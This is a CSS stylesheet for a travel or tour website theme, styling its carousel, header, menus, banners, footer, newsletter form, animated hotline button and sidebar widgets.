.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../../frontend/Magento/blank/en_US/Yosto_Core/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}
.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-carousel .owl-nav .owl-prev{position:absolute;left:-1px;top:50%;z-index:1;width:30px;height:68px;margin-top:-34px;display:inline-block;text-indent:-9999px;background:url(../images/owl-left_arrow.png) left center no-repeat;background-size:100% 100%}
.owl-carousel .owl-nav .owl-next{position:absolute;right:-1px;top:50%;z-index:1;width:30px;height:68px;margin-top:-34px;display:inline-block;text-indent:-9999px;background:url(../images/owl-right_arrow.png) left center no-repeat;background-size:100% 100%}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
/* CSS main */
.site{float:left;width:100%;}
.main-content{float:left;width:100%;min-height:300px;padding:0 0 25px;}
.search .main-content{padding:20px 0;}
.archive.woocommerce-page .main-content{padding:15px 0 25px;}
.home .main-content{padding:0px;}
.site-main{padding-top:8px;}
.archive .main-content,
.single-post .main-content,
.page .main-content{padding:20px 0;}
.post-template-singletour .main-content{padding:30px 0;}
.page .main-content h2{font-weight:bold;}
/* Header Css */
.site-header{float:left;width:100%;box-shadow:1px 1px 10px rgba(0,0,0,0.16);position:relative;z-index:1000;background:rgba(255,255,255,0.8)}
.site-header.header-scroll{position:fixed;z-index:1000;top:0;left:0;transition:all .33s cubic-bezier(.694,.0482,.335,1);top:0}
.woocommerce-products-header,.entry-header{display:inline-block;width:100%;margin:0 0 25px;border-bottom:1px solid #ddd}
.woocommerce-products-header h1,.entry-header h1{display:inline-block;font-size:30px;text-transform:none;font-weight:600;border-bottom:3px solid #793f0d;margin-bottom:-2px;padding-bottom:15px}
.single .entry-header{border:0}
.single .entry-header h1{padding-bottom:0;border:0}

.page-header{display:inline-block;width:100%;margin:0 0 25px;border-bottom:1px solid #ddd}
.search-results .page-header,.error404 .page-header{padding-top:25px}
.page-header h1{font-size:31px;text-transform:none;border-bottom:3px solid #793f0d;margin-bottom:-2px;padding-bottom:15px;display:inline-block}
.page.home .page-post-image, .page.home .entry-header{display:none;}

.header-content-container{float:left;width:100%;position:relative;}
.header-content{float:left;width:100%;position:relative;padding-left:200px;min-height:100px;}
.header-logo{float:left;width:165px;position:absolute;left:0;top:0;padding:15px 0;}
.header-logo h1{margin:0;padding:0;}
.header-logo a{margin:0;padding:0;}
.header-logo img{max-width:100%;}
.header-content-top{float:left;width:100%;padding:15px 0 5px;border-bottom:1px solid #f2f2f2;}
.header-content-top-welcome{float:left;}
.header-content-top-welcome p,
.header-content-top-welcome h4{font-size:13px;font-weight:normal;text-transform:uppercase;color:#686868;margin:0;line-height:25px;}
.header-content-top-welcome img{max-width:100%;}
.header-content-top-hotline{float:right;}
.header-search-container{float:right;margin-left:30px;}
.search-icon-mobile{cursor:pointer;font-size:18px;color:#686868;padding:0px;float:right;margin:0;}
.search-icon-mobile .fa{color:#793f0d;}
.header-search-box{display:none;position:absolute;left:0;top:100%;z-index:1;padding:20px;background:rgba(255,255,255,0.68);
	border:1px solid #f2f2f2;float:left;width:100%;
}
.header-hotline-box{float:right;}
.header-hotline-box p{margin:0;line-height:25px;color:#793f0d;font-size:17px;}
.header-hotline-box a{line-height:25px;color:#793f0d;font-size:17px;position:relative;padding-left:20px;}
.header-hotline-box ul{list-style:none;padding:0;margin:0;}
.header-hotline-box ul li{float:left;margin-right:30px;}
.header-hotline-box ul li:last-child{margin-right:0;}
.header-hotline-box br{display:none;}
.header-hotline-box ul li:first-child a:before{font-family:"FontAwesome",sans-serif;position:absolute;left:0;top:-2px;z-index:1;
	content:'\f0e0';font-size:18px;font-weight:normal;color:#793f0d;line-height:25px;
}
.header-hotline-box ul li:last-child a:before{font-family:"FontAwesome",sans-serif;position:absolute;left:0;top:0;z-index:1;
	content:'\f095';font-size:18px;font-weight:normal;color:#793f0d;line-height:25px;
}
.header-search-box .search-form{float:left;width:100%;position:relative;}
.header-search-box .search-form label{margin:0;float:left;width:100%;}
.screen-reader-text{display:none;}
.header-search-box .search-form .search-field{float:left;width:100%!important;height:40px;line-height:40px;padding:0 0 0 15px;
	font-size:15px;color:#111;font-weight:normal;border:1px solid #793f0d;
}
.header-search-box .search-form .search-submit{position:absolute;right:0;top:0;z-index:1;height:40px;line-height:40px;padding:0 15px;
	margin:0;float:right;width:auto;background:#793f0d;color:#fff;font-size:15px;font-weight:normal;text-shadow:none;box-shadow:none;border:0;
}
.header-search-box{display:none;}
/* Home banner *****************/
.metaslider .flex-control-nav{bottom:15px!important;}
.metaslider .flexslider{margin:0!important}
.flex-direction-nav .flex-prev{}
.flex-direction-nav .flex-next{}
.metaslider .flex-control-nav li a{margin:0 3px;height:12px;line-height:8px;width:12px;text-align:center;
	border-radius:14px;background:transparent;border:2px solid #fff;
}
.metaslider .flex-control-nav li a:hover,
.metaslider .flex-control-nav li a.flex-active{background:#fff;}
.metaslider .caption-wrap{background:transparent!important;position:absolute;left:0!important;top:50%!important;min-height:100px;margin-top:-50px!important;
z-index:1;float:left;width:100%;opacity:1;
}
.metaslider .caption{padding:0!important;float:left;width:100%;text-align:center;opacity:1;}
.home-banner-text{float:left;width:100%;text-align:center;}
.metaslider .caption-wrap h3{float:left;width:100%;text-align:center;font-size:35px!important;line-height:45px!important;
	font-weight:600!important;
	text-shadow:rgb(42, 39, 39) 1px 1px 1px;color:#fff!important;margin:0 0 20px!important;
	opacity:1!important;
}
.metaslider .caption-wrap{opacity:1!important}
.metaslider .caption-wrap a{display:inline-block;
	height:46px!important;
	background-color: rgb(121, 63, 13);
	border: 1px solid rgba(0, 0, 0, 0);
	border-radius: 4px;
	font-size: 18px!important;
	font-weight: 600;
	color: rgb(255, 255, 255);
	line-height: 0.22!important;
	text-align: center;
	padding: 20px 10px!important;
	opacity:1!important;
}
.metaslider .caption-wrap a:hover{}

.top-page-banner{float:left;width:100%;height:auto;overflow:hidden;text-align:center;position:relative;
	background-size:cover;background-position:center center;background-repeat:no-repeat;min-height:230px;
	background-color:#ddd;
}
.top-page-banner img{width:100%;}
.top-page-title{position:absolute;left:0;bottom:25px;float:left;width:100%;text-align:left;z-index:2;}
.top-page-title-no-sidebar{bottom:auto;top:50%;margin-top:-20px;text-align:center;}
.top-page-title h1{font-size:31px;line-height:35px;text-transform:uppercase;color:#fff;font-weight:600;display:inline-block;margin:0 0 0px;}
.bg-fill{float:left;width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;
	background:url('../images/bg-banner-title.png') left bottom repeat-x!important;
}
.contact-list{margin:0 -1%;}
.contact-list .contact-agency-box{float:left;width:48%;margin:0 1% 20px;border:1px solid #793f0d;border-radius:5px;}
.contact-agency-box h3{float:left;width:100%;font-size:18px;font-weight:bold;margin:0;padding:10px 20px;background:#793f0d;
	color:#fff;border-top-right-radius:5px;border-top-left-radius:5px;
}
.contact-agency-box ul{list-style:none;padding:20px;margin:0;float:left;width:100%;}
.contact-agency-box ul li{float:left;width:100%;margin-bottom:10px;line-height:24px;color:#686868;font-size:15px;}
.contact-agency-box img{max-width:100%;}
.contact-agency-box br{display:none;}
.archive-tour-title{display:inline-block;width:100%;text-align:center;margin:0 0 25px;}
.archive-des{display:inline-block;width:100%;margin:0 0 0px;font-size:15px;line-height:24px;font-weight:normal;color:#686868;}
.archive-des p{margin-bottom:10px;}
.archive-des img{max-width:100%;}


/* CSS Breadcrumbs */
.breadcrumbs{float:left;width:100%;line-height:20px;margin:0px;padding:10px 0;background:#f5f5f5;font-size:14px;}
.breadcrumbs span{display:inline-block;line-height:20px;color:#686866}
.breadcrumbs a{font-size:14px;color:#793f0d;}
.breadcrumbs .fa.fa-angle-right{line-height:20px;width:10px;text-align:center;display:inline-block;}
.breadcrumbs .current-item{font-weight:600;}
/* CSS Menu */
.menu-box-container{float:left;width:100%;position:relative;}
.top-menu{float:right;}
.top-menu #menu-page-menu{float:left;position:relative;padding:0;margin:0;list-style:none;display:block;width:100%;text-align:center}
.top-menu #menu-page-menu ul{list-style:none;padding:0;margin:0;}
.top-menu #menu-page-menu li.page_item,.top-menu #menu-page-menu li.menu-item{float:left;display:block;margin:0 25px 0 0;position:relative;padding:0;border-radius:1px solid transparent;border-right:0 solid #ddd}
.top-menu #menu-page-menu li.page_item:first-child,.top-menu #menu-page-menu li.menu-item:first-child{}
.top-menu #menu-page-menu li.page_item:last-child,.top-menu #menu-page-menu li.menu-item:last-child{margin-right:0;}
.top-menu #menu-page-menu li.page_item a,.top-menu #menu-page-menu li.menu-item a{font-size:17px;text-transform:uppercase;font-weight:500;color:#262626;line-height:30px;padding:12px 5px;display:inline-block;letter-spacing:0.5px;}
.top-menu #menu-page-menu li.page_item:last-child a,.top-menu #menu-page-menu li.menu-item:last-child a{padding-right:0;}
.top-menu #menu-page-menu li.current-menu-ancestor a,.top-menu #menu-page-menu li.current-menu-item a,
.top-menu #menu-page-menu li.page_item a:hover,.top-menu #menu-page-menu li.menu-item a:hover{color:#793f0d}
.top-menu #menu-page-menu li.menu-item.homepage a{padding-left:18px;}
.top-menu #menu-page-menu li.menu-item.homepage a:before{
	content: '\f015';
	font-family: 'FontAwesome';
	margin-right: 0px;
	position:absolute;left:0;top:50%;z-index:1;
	height:30px;line-height:30px;margin-top:-15px;margin-right:5px;
}
.top-menu .sub-menu{display:none;position:absolute;z-index:999;margin:0;padding:0;top:100%;left:0;width:220px;float:left;background:#793f0d;border:1px solid #793f0d}
.top-menu .sub-menu:after{
	content:'';
	border-color:transparent transparent #793f0d;
	border-style:solid;
	border-width:10px 15px;
	bottom:99%;
	left:20px;
	position:absolute;
}

.top-menu .sub-menu li{float:left;width:100%;padding:0 15px!important;margin:0!important;position:relative;display:block!important;border:0!important;background:transparent!important;}
.top-menu .sub-menu li a{display:inline-block;width:100%;text-align:left;line-height:22px!important;padding:8px 0px 8px 0px !important;font-size:15px!important;font-weight:400;text-transform:none!important;color:#fff!important;background-color:transparent!important;font-size:16px;font-weight:normal!important;border:0!important;
	border-bottom:1px solid #999!important;;
}
.top-menu .sub-menu li:last-child a{border-bottom:0!important;}
.top-menu .sub-menu li.current-menu-item a,.top-menu .sub-menu li a:hover{color:#fff!important;background-color:#793f0d!important}
.top-menu li.menu-item-has-children:hover > .sub-menu{display:block}
.top-menu .sub-menu li > .sub-menu{display:none;position:absolute;z-index:999;margin:0;padding:0;top:0;left:100%;float:left;background:#fff}
.top-menu .sub-menu li:hover > .sub-menu{display:block}
#menu-page-menu li.menu-item ul.sub-menu li.menu-item.menu-item-has-children .drop-menu-mobile{display:none!important}
.menu-mobile{display:none;position:absolute;z-index:9999;right:0;top:50%!important;width:33px;height:32px;line-height:32px;text-align:center;cursor:pointer;
	margin-top:-16px!important;
}
.menu-mobile .fa{color:#fff;font-size:26px;line-height:33px;height:32px;text-align:center;}
.menu-mobile .fa.fa-close{font-size:23px}
.drop-menu-mobile-2{display:none;cursor:pointer}
.drop-menu-mobile{}
.hidden-menu{display:inline-block;width:100%;float:left;text-align:center;display:none;cursor:pointer;padding:15px 0 0;display:none!important;}
.hidden-menu span{display:inline-block;position:relative;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600px;padding-left:30px}
.hidden-menu span::before{position:absolute;content:"\f2d3";font-size:25px;color:#fff;font-family:"FontAwesome";left:0;top:0}
/* CSS Footer */
.site-footer{float:left;width:100%;border-top:1px solid #f5f5f5;}
.footer-top-container{float:left;width:100%;padding:35px 0 15px;background:#fff;}
.footer-block{display:inline-block;width:100%;}
.footer-tripadvisor{text-align:center;}
.footer-block h2{font-size:18px;line-height:25px;margin:0 0 20px;font-weight:600;text-transform:uppercase;color:#222;}
.footer-block ul{list-style:none;padding:0;margin:0;}
.footer-block ul li{float:left;width:100%;margin:0 0 5px;}
.footer-block p,
.footer-block ul li a{font-size:15px;line-height:22px;font-weight:normal;color:#686868;}
.footer-block ul li a:hover{text-decoration:underline!important;}
.footer-block img{max-width:100%;}
.footer-bottom-container{float:left;width:100%;position:relative;background: url('../images/background-footer-bottom.jpg') no-repeat center center/cover;
	padding: 30px 0 35px;
}
.footer-bottom-container:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	background-color: rgba(0, 0, 0, 0.3);
}
.footer-bottom-left{float:left;max-width:50%;position:relative;z-index:9;}
.footer-bottom-left h4{font-size:19px;font-weight:bold;color:#ffffff;line-height:25px;margin:0 0 15px;}
.footer-bottom-left p{font-size:15px;color:#fff;font-weight:normal;line-height:22px;margin:0 0 5px;}
.footer-bottom-left img{max-width:100%;}
.footer-bottom-right{float:right;max-width:50%;position:relative;z-index:9;text-align:right;}
.footer-bottom-right ul{display:inline-block;list-style:none;padding:0;margin:0;margin:0 0 0px;text-align:right;clear:both;width:100%;}
.footer-bottom-right ul li{float:right;margin-left:10px;font-size:15px;line-height:25px;color:#fff;font-weight:normal;}
.footer-bottom-right ul li:last-child{margin:0;}
.footer-bottom-right ul li a{font-size:15px;line-height:25px;color:#fff;font-weight:normal;}
.footer-bottom-right ul li a:hover{text-decoration:underline!important;}
.footer-bottom-right .f-text{display:inline-block;text-indent:-9999px;}
.footer-bottom-right .fa{height:30px;width:30px;text-align:center;line-height:30px;color:#565656;font-weight:normal;border-radius:30px;
	background:#fff;
}
.footer-bottom-right .fa:hover{background:#000;color:#fff;}
.footer-bottom-right p{font-size:15px;font-weight:normal;color:#fff;line-height:25px;margin:0px;}
.footer-newsletter-box{display:inline-block;width:100%;margin:30px 0 0;background:rgba(121, 63, 13, 0.6);padding:10px 10px 5px;border-radius:5px;}
.fnb{padding-right:50px;}
.newsletter-form-box{float:left;width:100%;}
.newsletter-form-left{float:left;width:50%;padding-right:10px;}
.newsletter-form-left p{font-size:16px;font-weight:normal;color:#fff;line-height:23px;margin:0!important;}
.newsletter-form-right{float:right;width:50%;padding-left:10px;position:relative;}
.newsletter-form-right .wpcf7-text{float:left;width:100%;height:46px;border:0!important;background:#fff;
	line-height:46px;padding:0 0 0 20px;font-size:16px;font-weight:normal;color:#111;border-radius:6px;
}
.newsletter-form-right .btn-newsletter{position:absolute;right:0;top:0;z-index:1;
	float:right;height:46px!important;line-height:46px!important;padding:0 20px;box-shadow:none;text-shadow:none;
	font-size:15px;font-weight:bold;text-transform:uppercase;
}
.newsletter-form-right br,
.newsletter-form-right .ajax-loader{display:none!important;}
.newsletter-form-right .wpcf7-response-output{
	display:inline-block;
	width:100%;
	margin:5px 0 0;
	text-align:right;
	color:#fff;
}

/* CSS Hotline, back to top */
.phonering-alo-phone{visibility:hidden;background-color:transparent;width:55px;height:55px;cursor:pointer;display:block;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transition:visibility .5s}
.phonering-alo-phone.phonering-alo-show{visibility:visible}
.phonering-alo-phone.phonering-alo-static{opacity:.6}
.phonering-alo-phone.phonering-alo-hover,.phonering-alo-phone:hover{opacity:1}
.phonering-alo-ph-circle{width:75px!important;height:75px!important;top:0;left:0;position:absolute;background-color:transparent;border-radius:100%;border:2px solid rgba(30,30,30,0.4);opacity:.1;-webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle{-webkit-animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important;animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle{-webkit-animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important;animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone:hover .phonering-alo-ph-circle{border-color:#00aff2;opacity:.5}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle{border-color:#272d6b;opacity:.5}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle{border-color:#00aff2;opacity:.5}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle{border-color:#ccc;opacity:.5}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle{border-color:#75eb50;opacity:.5}
.phonering-alo-ph-circle-fill{width:75px!important;height:75px!important;top:0;left:0;position:absolute;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle-fill{-webkit-animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important;animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle-fill{-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;opacity:0!important}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone:hover .phonering-alo-ph-circle-fill{background-color:rgba(39,45,107,0.5);opacity:.75!important}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle-fill{background-color:rgba(39,45,107,0.5);opacity:.75!important}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5)}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle-fill{background-color:rgba(204,204,204,0.5);opacity:.75!important}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75!important}
.phonering-alo-ph-img-circle{-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}
.phonering-alo-ph-img-circle img{width:100%}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-img-circle{-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-img-circle{-webkit-animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important;animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone:hover .phonering-alo-ph-img-circle{background-color:#00aff2}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle{background-color:#272d6b}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle{background-color:#00aff2}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-img-circle{background-color:#ccc}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-img-circle{background-color:#75eb50}
@-webkit-keyframes phonering-alo-circle-anim {
0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}
30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes phonering-alo-circle-anim {
0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@keyframes phonering-alo-circle-anim {
0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.2}
100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@keyframes phonering-alo-circle-fill-anim {
0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.2}
100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}
30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
}
@keyframes phonering-alo-circle-img-anim {
0%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}
30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
}
.bottom-box-fix{position:fixed;z-index:9999;left:15px;bottom:50px}
.bottom-box-fix ul{list-style:none;padding:0;margin:0;float:left;width:40px}
.bottom-box-fix ul li{margin-bottom:10px;display:block;width:100%;position:relative}
.bottom-box-fix ul li:last-child{margin-bottom:0}
.bottom-box-fix ul li a{display:inline-block;width:100%;position:relative}
.bottom-box-fix ul li a .fa{height:40px;width:40px;border-radius:40px;line-height:40px;border:0;background:red;color:#fff;font-size:28px;text-align:center;position:relative;z-index:9;box-shadow:none;text-shadow:none}
.bottom-box-fix ul li a img{position:relative;z-index:1}
.bottom-box-fix ul li a .chat_text{display:inline-block;padding:0;background-color:#06c;color:#fff;border:2px solid #fff;border-radius:20px;height:40px;line-height:36px;position:absolute;top:0;left:5px;z-index:0;width:0;overflow:hidden;-webkit-transition:all 1s;transition:all 1s;-moz-box-shadow:0 0 5px #555;-webkit-box-shadow:0 0 5px #555;box-shadow:0 0 5px #555;font-weight:400;white-space:nowrap;opacity:0}
.bottom-box-fix ul li.hotline_icon a .chat_text{background-color:red}
.bottom-box-fix ul li:hover .chat_text{width:223px;padding-left:40px;padding-right:10px;opacity:1}
.bottom-box-fix img{width:40px;max-width:100%}
.bottom-box-fix br{display:none;}
#back-top::before{font-family:'FontAwesome';content:"\f106";color:#fff;font-size:30px}
#back-top{display:inline-block;width:40px;height:40px;border:2px solid #fff;background:rgba(121, 63, 13, 0.6);position:fixed;z-index:9999;bottom:80px;right:10px;cursor:pointer;text-align:center;line-height:33px;transition:all .35s ease-out 0;-moz-transition:all .35s ease-out 0;-webkit-transition:all .35s ease-out 0;-o-transition:all .35s ease-out 0;border-radius:50px;-o-border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px}
#back-top:hover{background-color:#000}
/* CSS Banner */
.top-banner-slider{float:left;width:100%;position:relative;}
.rev_slider_wrapper{width:100%!important;left:auto!important;top:auto!important;}
.flex-control-nav.flex-control-thumbs{margin:15px -5px 0!important;}
/* CSS Sidebar. Widget */
.right-sidebar-box{padding-top:5px}
.teso-sidebar{padding-top:30px;display:inline-block;width:100%}
.sidebar-section{display:inline-block;width:100%;margin:0 0 20px}
.right-sidebar-box h2{display:inline-block;width:100%;margin:0 0 15px;font-size:17px;text-transform:uppercase;font-weight:700}
.right-sidebar-box ul{margin:0;padding:0;list-style:none}
.right-sidebar-box ul li{float:left;width:100%;line-height:25px;margin:0 0 10px}
.right-sidebar-box ul li a{display:inline-block;font-size:15px;color:#676767;position:relative;padding-left:15px}
.right-sidebar-box ul li a:before{font-family:"FontAwesome";content:"\f105";position:absolute;left:0;top:3px;line-height:20px}
.right-sidebar-box ul li a:hover{color:#793f0d; }
.sidebar-section .search-form{float:left;width:100%;position:relative}
.sidebar-section .search-form label{float:left;width:100%}
.sidebar-section .search-form .screen-reader-text{display:none}
.sidebar-section .search-form input.search-field{height:35px;line-height:33px;width:100%;border:1px solid #ddd;padding:0 0 0 15px;font-size:14px;font-weight:400}
.sidebar-section .search-form input.search-submit{height:35px;line-height:35px;border:0;background:#793f0d;color:#fff;text-shadow:none;font-size:14px;display:inline-block;padding:0 10px;box-shadow:none;font-weight:400;position:absolute;right:0;top:0;z-index:88}
.sidebar-section .search-form input.search-submit:hover{background:#793f0d}
.sidebar-section h2.sidebar-section-title{display:inline-block;width:100%;line-height:25px;padding:0 0 10px;background:#fff;color:#333;text-transform:none;font-weight:600;float:left;margin:0;font-size:21px;border-bottom:2px solid #ddd}
.sidebar-section ul{float:left;width:100%;padding-top:0px}
.left-sidebar-left .sidebar-section{display:inline-block;width:100%;position:relative;margin:0 0 30px}
.left-sidebar-left .sidebar-section h2{float:left;width:100%;border:0;padding:10px;line-height:25px;background:red;color:#fff;text-transform:uppercase;font-weight:600;font-size:18px;border-top-left-radius:5px;border-top-right-radius:5px}
.left-sidebar-left .sidebar-section ul{float:left;width:100%;padding:10px 0 0}
.left-sidebar-left .sidebar-section ul li.cat-item{float:left;width:100%;border-bottom:1px solid #ddd;position:relative;margin:0;padding:12px 0}
.left-sidebar-left .sidebar-section ul li.cat-parent{position:relative}
.left-sidebar-left .sidebar-section ul li.cat-parent.current-cat.cat-parent-click:after,.left-sidebar-left .sidebar-section ul li.cat-parent:after{position:absolute;top:12px;width:20px;height:22px;right:0;z-index:1;font-family:"FontAwesome";content:'\f105';line-height:22px;text-align:center;font-size:20px;font-weight:700}
.left-sidebar-left .sidebar-section ul li.cat-parent.current-cat:after,.left-sidebar-left .sidebar-section ul li.cat-parent-click:after{position:absolute;top:12px;width:20px;height:22px;right:0;z-index:1;font-family:"FontAwesome";content:'\f106';line-height:22px;text-align:center;font-size:20px;font-weight:700}
.left-sidebar-left .sidebar-section ul li.cat-item .count{line-height:22px;float:left;padding-left:5px}
